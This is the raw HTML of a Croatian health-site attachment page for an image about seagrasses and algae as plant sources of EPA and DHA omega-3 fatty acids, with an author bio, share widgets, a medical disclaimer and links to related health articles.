								<h1 class="articleSingle__Title">Morske trave i alge jedinstveni su biljni izvori EPA i DHA omega-3 masnih kiselina</h1>				<div class="articleSingle__Meta">
					<ul class="articleMeta">
													<li class="articleMeta__Item">
							<a href="#comments" class="articleAuthor">
								Budite prvi i komentirajte!
							</a>
						</li>
												<li class="articleMeta__Item"><span class="articleDuration">1 min čitanja</span></li>
					</ul>
					<div class="authorBlurb--SingleMeta">
													<a class="authorBlurb__Link" href="https://krenizdravo.dnevnik.hr/author/majakuzelj">
														<noscript><img src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/08/maja-kuzelj-60x60.jpg?x62320"
		alt="Maja Kuzelj Grgić"
		class="authorBlurb__Image"
	/></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/08/maja-kuzelj-60x60.jpg?x62320"
		alt="Maja Kuzelj Grgić"
		class="lazyload authorBlurb__Image"
	/>
							<div class="authorBlurb__Content">
									<h4 class="authorBlurb__Name"
		>
				Maja Kuzelj Grgić			</h4>
																	<h5 class="articleCategory--Author">mag. comm., univ. bacc. croat.</h5>
															</div>
													</a>
											</div>
				</div>
				<div class="articleSingle__FeaturedImage">
					
					
				</div>
				<div class="articleSingle__Content--Dropcap js-articleContent">
					<p class="attachment"><a href='https://krenizdravo.dnevnik.hr/wp-content/uploads/2024/06/Morske-trave-i-alge-jedinstveni-su-biljni-izvori-EPA-i-DHA-omega-3-masnih-kiselina.jpg?x62320'><noscript><img decoding="async" width="219" height="107" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2024/06/Morske-trave-i-alge-jedinstveni-su-biljni-izvori-EPA-i-DHA-omega-3-masnih-kiselina-219x107.jpg?x62320" class="attachment-medium size-medium" alt="Morske trave i alge jedinstveni su biljni izvori EPA i DHA omega-3 masnih kiselina" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2024/06/Morske-trave-i-alge-jedinstveni-su-biljni-izvori-EPA-i-DHA-omega-3-masnih-kiselina-219x107.jpg 219w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2024/06/Morske-trave-i-alge-jedinstveni-su-biljni-izvori-EPA-i-DHA-omega-3-masnih-kiselina-160x78.jpg 160w" sizes="(max-width: 219px) 100vw, 219px" /></noscript><img decoding="async" width="219" height="107" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20219%20107%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2024/06/Morske-trave-i-alge-jedinstveni-su-biljni-izvori-EPA-i-DHA-omega-3-masnih-kiselina-219x107.jpg?x62320" class="lazyload attachment-medium size-medium" alt="Morske trave i alge jedinstveni su biljni izvori EPA i DHA omega-3 masnih kiselina" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2024/06/Morske-trave-i-alge-jedinstveni-su-biljni-izvori-EPA-i-DHA-omega-3-masnih-kiselina-219x107.jpg 219w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2024/06/Morske-trave-i-alge-jedinstveni-su-biljni-izvori-EPA-i-DHA-omega-3-masnih-kiselina-160x78.jpg 160w" data-sizes="(max-width: 219px) 100vw, 219px" /></a></p>
<div class="articleSingle__Featured">
	<h4 class="articleSingle__FeaturedSubTitle">Tekst Dana</h4>
	<h3 class="articleSingle__FeaturedTitle">Za vas izdvajamo</h3>
			<article class="articleBoxed" data-upscore-object-id="339212">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/budi-fit/skini-kile/kako-naci-motivaciju-za-mrsavljenje-evo-10-korisnih-savjeta" class="articleBoxed__ImageLink">
		<img fetchpriority="high" decoding="async" width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Kako-naci-motivaciju-za-mrsavljenje-360x220.jpg?x62320" class="articleBoxed__Image wp-post-image" alt="Kako naći motivaciju za mršavljenje" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Kako-naci-motivaciju-za-mrsavljenje-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Kako-naci-motivaciju-za-mrsavljenje-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategory">
				Nije samo pitanje prehrane i tjelovježbe			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/budi-fit/skini-kile/kako-naci-motivaciju-za-mrsavljenje-evo-10-korisnih-savjeta" class="articleBoxed__TitleLink">
				Kako naći motivaciju za mršavljenje? Evo 10 korisnih savjeta			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/tstanic" class="articleAuthor">
		Tomislav Stanić	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					2 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
	</div>

					<div class="articleSIngle__TimeWrapper">
						Članak objavljen: <time datetime="12-06-2024">12-06-2024</time>
					</div>

					<ul class="articleSingle__Tags">
										</ul>

						
				</div>
			</div>

			
			<div
				class="articleSingle__FooterOuterWrapper--Standalone"			>
				<footer class="articleSingle__Footer">
					<div class="articleSingle__FooterWrapper">
						<div class="articleSingle__FooterAuthor">
							<div class="authorBlurb--SingleFooterMeta">
								<div class="authorBlurb__Link">
									<div class="authorBlurb__Header">
																					<a href="https://krenizdravo.dnevnik.hr/author/majakuzelj">
																					<noscript><img src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/08/maja-kuzelj-60x60.jpg?x62320"
		alt="Maja Kuzelj Grgić"
		class="authorBlurb__Image"
	/></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/08/maja-kuzelj-60x60.jpg?x62320"
		alt="Maja Kuzelj Grgić"
		class="lazyload authorBlurb__Image"
	/>
																					</a>
																				<div class="authorBlurb__HeaderContent">
											<h4 class="authorBlurb__Name"
		>
					<a class="authorBlurb__Name" href="https://krenizdravo.dnevnik.hr/author/majakuzelj">
				Maja Kuzelj Grgić					</a>
			</h4>
																					<h5 class="articleCategory--Author">mag. comm., univ. bacc. croat.</h5>
																				</div>
									</div>
									<p class="authorBlurb__Bio">
										Završila je dvopredmetni preddiplomski studij kroatologije i komunikologije te diplomski studij komunikologije na Fakultetu hrvatskih studija Sveučilišta u Zagrebu. Trenutno je doktorandica Poslijediplomskog doktorskog studija infor ...
									</p>
																			<a href="https://krenizdravo.dnevnik.hr/author/majakuzelj" class="articleReadMore">Više o autoru</a>
																	</div>
							</div>
						</div>
						<div class="articleSingle__FooterMeta">
							<div class="articleSingle__FooterMetaWrapper">
								<div class="articleSingle__RateArticle">
									<h4 class="articleSingle__FooterMetaTitle">Ocijenite članak</h4>
									      <div class="ec-stars-outer" itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating">
        <div class="ec-stars-wrapper" data-post-id="256751">
            <div class="ec-stars-overlay" style="width: 100%"></div>
            <a href="#" data-value="1" title="1/5">&#9733;</a>
            <a href="#" data-value="2" title="2/5">&#9733;</a>
            <a href="#" data-value="3" title="3/5">&#9733;</a>
            <a href="#" data-value="4" title="4/5">&#9733;</a>
            <a href="#" data-value="5" title="5/5">&#9733;</a>
        </div>
                    <div class="ec-stars-value">
                                <span class="ec-stars-rating-value">
                    0                </span> / <span >5</span>
                &nbsp;<i class="fas fa-users"></i>&nbsp;<span class="ec-stars-rating-count">0</span> 
            </div>
            </div>
    <noscript>You need to enable JavaScript to vote</noscript>
    								</div>
								<div class="articleSingle__Share">
									<h4 class="articleSingle__FooterMetaTitle">Podijelite</h4>
									<ul class="articleSingle__ShareList">
										<li class="articleSingle__ShareItem">
											<a target="_blank" href="mailto:?subject=Morske trave i alge jedinstveni su biljni izvori EPA i DHA omega-3 masnih kiselina&amp;body=Mislim da će ti se svidjeti ovaj članak: https://krenizdravo.dnevnik.hr/prehrana/hrana-bogata-omega-3-masnim-kiselinama-imamo-popis/attachment/closeupwomanaddingspirulinagreenpowderduringmakingsmoothie-2" class="articleSingle__ShareButton">
												<svg aria-hidden="true" class="icon-mail"><use xlink:href="#mail"></use></svg>											</a>
										</li>
										<li class="articleSingle__ShareItem">
											<button onclick="window.print()" class="articleSingle__ShareButton">
												<svg aria-hidden="true" class="icon-printer"><use xlink:href="#printer"></use></svg>											</button>
										</li>
										<li class="articleSingle__ShareItem">
											<button class="articleSingle__ShareButton js-openModalShare">
												<svg aria-hidden="true" class="icon-share"><use xlink:href="#share"></use></svg>											</button>
										</li>
									</ul>
								</div>
							</div>
														<p class="articleSingle__Note"><strong>Napomena:</strong> Ovaj sadržaj je informativnog karaktera te nije prilagođen vašim osobnim potrebama. Sadržaj nije zamjena za stručni medicinski savjet.</p>
													</div>
					</div>
				</footer>
				<section class="modalShare js-modalShare">
					<button class="modalShare__Exit js-exitModalShare">Zatvori</button>
					<div class="modalShare__Wrapper">
						<header class="modalShare__Header">
						<h2 class="modalShare__Title">Podijelite članak</h2>
						<button class="modalShare__Close js-closeModalShare">
							<svg aria-hidden="true" class="icon-cross"><use xlink:href="#cross"></use></svg>						</button>
						</header>
						<ul class="modalShare__List">
							<li class="modalShare__ListItem">
								<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fprehrana%2Fhrana-bogata-omega-3-masnim-kiselinama-imamo-popis%2Fattachment%2Fcloseupwomanaddingspirulinagreenpowderduringmakingsmoothie-2" class="modalShare__Button">
									<svg aria-hidden="true" class="icon-fb"><use xlink:href="#fb"></use></svg>									Facebook
								</a>
							</li>
							<li class="modalShare__ListItem">
								<a target="_blank" href="https://twitter.com/share?url=https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fprehrana%2Fhrana-bogata-omega-3-masnim-kiselinama-imamo-popis%2Fattachment%2Fcloseupwomanaddingspirulinagreenpowderduringmakingsmoothie-2&text=Morske+trave+i+alge+jedinstveni+su+biljni+izvori+EPA+i+DHA+omega-3+masnih+kiselina" class="modalShare__Button" >
									<svg aria-hidden="true" class="icon-tw"><use xlink:href="#tw"></use></svg>									Twitter
								</a>
							</li>
							<li class="modalShare__ListItem">
								<a target="_blank" href="https://wa.me/?text=Morske+trave+i+alge+jedinstveni+su+biljni+izvori+EPA+i+DHA+omega-3+masnih+kiselina+Link%3A+https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fprehrana%2Fhrana-bogata-omega-3-masnim-kiselinama-imamo-popis%2Fattachment%2Fcloseupwomanaddingspirulinagreenpowderduringmakingsmoothie-2" class="modalShare__Button" >
									<svg aria-hidden="true" class="icon-whatsapp"><use xlink:href="#whatsapp"></use></svg>									Whatsapp
								</a>
							</li>
							<li class="modalShare__ListItem">
								<a target="_blank" href="viber://forward?text=Morske+trave+i+alge+jedinstveni+su+biljni+izvori+EPA+i+DHA+omega-3+masnih+kiselina+Link%3A+https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fprehrana%2Fhrana-bogata-omega-3-masnim-kiselinama-imamo-popis%2Fattachment%2Fcloseupwomanaddingspirulinagreenpowderduringmakingsmoothie-2" class="modalShare__Button" >
									<svg aria-hidden="true" class="icon-viber"><use xlink:href="#viber"></use></svg>									Viber
								</a>
							</li>
						</ul>
						<div class="modalShare__InputWrapper">
							<input class="modalShare__Input js-copyTextInput" type="text" readonly value="https://krenizdravo.dnevnik.hr/prehrana/hrana-bogata-omega-3-masnim-kiselinama-imamo-popis/attachment/closeupwomanaddingspirulinagreenpowderduringmakingsmoothie-2">
							<button class="modalShare__InputButton js-copyText">
								<svg aria-hidden="true" class="icon-clipboard"><use xlink:href="#clipboard"></use></svg>							</button>
							<span class="modalShare__Info js-copyTextInfo">Kopirajte adresu</span>
						</div>
					</div>
				</section>
			</div>
			<div class="articleSingle__Wrapper comments-widget container mt-h twc-widget">
				<div id="twc-comments" class="articleSingle__Content--Dropcap">
					<link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
					<comments-widget redirect articleid="kz_256751"></comments-widget>
					<script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
				</div>
			</div>
		</article>
		<aside>
			<section class="categoryArticles__AllWrapper--White sss">
				<header class="categoryArticles__AllHeader">
					<h2 class="categoryArticles__AllTitle">Povezani članci:</h2>
					<!--<h3 class="articleCategory">Preporučeno</h3>-->
				</header>

				<div class="categoryArticles__AllBackground">
					<div class="categoryArticles__All">
						<div class="categoryArticles__AllArticles">
							<article class="articleBoxed" data-upscore-object-id="340135">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/tajna-dugovjecnosti-3-prirodna-recepta-za-rasayane-ayurvedski-tonici-u-zimskom-periodu" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Zlatno-mlijeko-s-ashwagandhom-tonik-za-duboki-mir-i-snagu-360x220.jpg?x62320" class="articleBoxed__Image wp-post-image" alt="Zlatno mlijeko s ashwagandhom (tonik za duboki mir i snagu)" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Zlatno-mlijeko-s-ashwagandhom-tonik-za-duboki-mir-i-snagu-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Zlatno-mlijeko-s-ashwagandhom-tonik-za-duboki-mir-i-snagu-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Zlatno-mlijeko-s-ashwagandhom-tonik-za-duboki-mir-i-snagu-360x220.jpg?x62320" class="lazyload articleBoxed__Image wp-post-image" alt="Zlatno mlijeko s ashwagandhom (tonik za duboki mir i snagu)" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Zlatno-mlijeko-s-ashwagandhom-tonik-za-duboki-mir-i-snagu-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Zlatno-mlijeko-s-ashwagandhom-tonik-za-duboki-mir-i-snagu-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategory">
				Obnavljaju cijeli organizam			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/tajna-dugovjecnosti-3-prirodna-recepta-za-rasayane-ayurvedski-tonici-u-zimskom-periodu" class="articleBoxed__TitleLink">
				Tajna dugovječnosti: 3 prirodna recepta za rasayane (ayurvedski tonici) u zimskom periodu			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/suzana-mussiow" class="articleAuthor">
		Suzana Mussiow	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					5 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="339734">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/5-lijekova-za-spavanje-koji-ne-djeluju-uvijek-i-mogu-biti-stetni" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Povremena-nesanica-pogada-velik-broj-ljudi-360x220.jpg?x62320" class="articleBoxed__Image wp-post-image" alt="Povremena nesanica pogađa velik broj ljudi" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Povremena-nesanica-pogada-velik-broj-ljudi-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Povremena-nesanica-pogada-velik-broj-ljudi-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Povremena-nesanica-pogada-velik-broj-ljudi-360x220.jpg?x62320" class="lazyload articleBoxed__Image wp-post-image" alt="Povremena nesanica pogađa velik broj ljudi" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Povremena-nesanica-pogada-velik-broj-ljudi-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Povremena-nesanica-pogada-velik-broj-ljudi-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategory">
				Povremena nesanica pogađa velik broj ljudi			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/5-lijekova-za-spavanje-koji-ne-djeluju-uvijek-i-mogu-biti-stetni" class="articleBoxed__TitleLink">
				5 lijekova za spavanje koji ne djeluju uvijek (i mogu biti štetni)			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/tstanic" class="articleAuthor">
		Tomislav Stanić	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					3 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="339726">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/zensko-zdravlje/nizak-libido-u-menopauzi-stigla-je-nova-opcija-koja-bi-mogla-pomoci-mnogim-zenama" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Smanjena-seksualna-zelja-cest-je-problem-tijekom-menopauze-i-postmenopauze-360x220.jpg?x62320" class="articleBoxed__Image wp-post-image" alt="Smanjena seksualna želja čest je problem tijekom menopauze i postmenopauze" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Smanjena-seksualna-zelja-cest-je-problem-tijekom-menopauze-i-postmenopauze-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Smanjena-seksualna-zelja-cest-je-problem-tijekom-menopauze-i-postmenopauze-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Smanjena-seksualna-zelja-cest-je-problem-tijekom-menopauze-i-postmenopauze-360x220.jpg?x62320" class="lazyload articleBoxed__Image wp-post-image" alt="Smanjena seksualna želja čest je problem tijekom menopauze i postmenopauze" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Smanjena-seksualna-zelja-cest-je-problem-tijekom-menopauze-i-postmenopauze-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Smanjena-seksualna-zelja-cest-je-problem-tijekom-menopauze-i-postmenopauze-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategory">
				Dobra vijest!			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/zensko-zdravlje/nizak-libido-u-menopauzi-stigla-je-nova-opcija-koja-bi-mogla-pomoci-mnogim-zenama" class="articleBoxed__TitleLink">
				Nizak libido u menopauzi? Stigla je nova opcija koja bi mogla pomoći mnogim ženama			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/tstanic" class="articleAuthor">
		Tomislav Stanić	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					3 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="339680">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/simptomi/koliko-traje-temperatura-kod-gripe-kod-djece-i-odraslih" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Koliko-traje-temperatura-kod-gripe-360x220.jpg?x62320" class="articleBoxed__Image wp-post-image" alt="Koliko traje temperatura kod gripe" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Koliko-traje-temperatura-kod-gripe-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Koliko-traje-temperatura-kod-gripe-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Koliko-traje-temperatura-kod-gripe-360x220.jpg?x62320" class="lazyload articleBoxed__Image wp-post-image" alt="Koliko traje temperatura kod gripe" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Koliko-traje-temperatura-kod-gripe-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Koliko-traje-temperatura-kod-gripe-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategory">
				Jedan od prvih simptoma			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/simptomi/koliko-traje-temperatura-kod-gripe-kod-djece-i-odraslih" class="articleBoxed__TitleLink">
				Koliko traje temperatura kod gripe kod djece i odraslih?			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/tstanic" class="articleAuthor">
		Tomislav Stanić	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					2 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="339659">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/3-nacina-kako-suhi-sijecanj-moze-utjecati-na-vasu-probavu-i-odlazak-na-wc" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Prestankom-konzumacije-alkohola-dugorocno-pomazete-ne-samo-crijevima-vec-i-cijelom-organizmu-360x220.jpg?x62320" class="articleBoxed__Image wp-post-image" alt="Prestankom konzumacije alkohola dugoročno pomažete ne samo crijevima, već i cijelom organizmu" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Prestankom-konzumacije-alkohola-dugorocno-pomazete-ne-samo-crijevima-vec-i-cijelom-organizmu-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Prestankom-konzumacije-alkohola-dugorocno-pomazete-ne-samo-crijevima-vec-i-cijelom-organizmu-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Prestankom-konzumacije-alkohola-dugorocno-pomazete-ne-samo-crijevima-vec-i-cijelom-organizmu-360x220.jpg?x62320" class="lazyload articleBoxed__Image wp-post-image" alt="Prestankom konzumacije alkohola dugoročno pomažete ne samo crijevima, već i cijelom organizmu" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Prestankom-konzumacije-alkohola-dugorocno-pomazete-ne-samo-crijevima-vec-i-cijelom-organizmu-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2026/01/Prestankom-konzumacije-alkohola-dugorocno-pomazete-ne-samo-crijevima-vec-i-cijelom-organizmu-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategory">
				Posljedice pauze od alkohola			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/3-nacina-kako-suhi-sijecanj-moze-utjecati-na-vasu-probavu-i-odlazak-na-wc" class="articleBoxed__TitleLink">
				3 načina kako &#8220;suhi siječanj&#8221; može utjecati na vašu probavu (i odlazak na WC)			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/tstanic" class="articleAuthor">
		Tomislav Stanić	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					2 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="31253">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/korisno/kvizovi/rijesite-kviz-i-saznajte-koji-je-vas-tip-koze" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/06/Tipovi-koze-360x220.jpg?x62320" class="articleBoxed__Image wp-post-image" alt="Tipovi kože" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/06/Tipovi-koze-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/06/Tipovi-koze-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/06/Tipovi-koze-360x220.jpg?x62320" class="lazyload articleBoxed__Image wp-post-image" alt="Tipovi kože" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/06/Tipovi-koze-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/06/Tipovi-koze-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategories ">
				<a href="https://krenizdravo.dnevnik.hr/category/korisno/kvizovi" rel="category tag">Kvizovi</a>, <a href="https://krenizdravo.dnevnik.hr/category/ljepota/njega-lica" rel="category tag">Njega lica</a>			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/korisno/kvizovi/rijesite-kviz-i-saznajte-koji-je-vas-tip-koze" class="articleBoxed__TitleLink">
				Riješite kviz i saznajte koji je vaš tip kože!			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/admin" class="articleAuthor">
		Kreni Zdravo	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					1 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
						</div>
						<p class="categoryArticles__LoadMore"><button
	class="button button--LazyLoad"
		 data-postPerPage="6" data-action="related_by_popularity" data-value="256751" data-page="2">
	Učitaj više članaka
</button>
</p>					</div>
				</div>
			</section>
		</aside>
		<div class="container mb-h categoryArticles__All" style="margin-bottom: 60px">
		<div id="bijeloJajeWidget" style="padding-inline: 20px">&nbsp;</div>
		<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>
		<div class="categoryArticles__All">
			<div class="lwdgt categoryArticles__AllArticles" style="grid-template-columns: 1fr" data-wid="679"></div>
			<script async src="https://d.linker.hr/lw.js"></script>
			<div class="ce-wrapper">
				<script>
					if (window.innerWidth < 768) {
						var ceWrapper = document.querySelector('.ce-wrapper');
						var ceWidget = document.createElement('div');
						ceWidget.setAttribute('data-contentexchange-widget', 'tNwtBfNLyKaWbi35S');
						ceWidget.setAttribute('data-contentexchange-source', 'ughr');
						ceWrapper.appendChild(ceWidget);
					}
				</script>
				
			</div>
			<script src="https://tracker_ughr.contentexchange.me/tracker.js"></script>
		</div>
		
		
		<nav class="readingIndicator js-readingIndicator">
			<div class="readingIndicator__ProgressWrapper">
				<p class="readingIndicator__Progress js-progress" role="progressbar" aria-valuenow="80" aria-valuemin="0" aria-valuemax="100"></p>
			</div>
			<ul class="readingIndicator__List js-readingIndicatorList"></ul>
		</nav>
		<div id="midasWidget__158"></div>
		<script defer src="//cdn.midas-network.com/Widget/IndexAsync/6?portalWidgetId=158" type="text/javascript"></script>
	</main>


        <footer class="siteFooter">
                <h2 class="siteFooter____Logo">
                        <svg aria-hidden="true" class="icon-logo-picto"><use xlink:href="#logo-picto"></use></svg>                </h2>
                <div class="siteFooter__ListWrapper"><ul id="menu-footer-menu" class="siteFooter__List"><li id="menu-item-108919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108919"><a href="https://krenizdravo.dnevnik.hr/o-nama">O stranici</a></li>
<li id="menu-item-108920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108920"><a href="https://krenizdravo.dnevnik.hr/impressum">Impressum</a></li>
